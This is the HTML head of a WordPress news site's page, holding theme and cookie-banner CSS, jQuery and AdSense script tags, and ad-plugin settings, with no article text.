#34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/21206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=21206' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
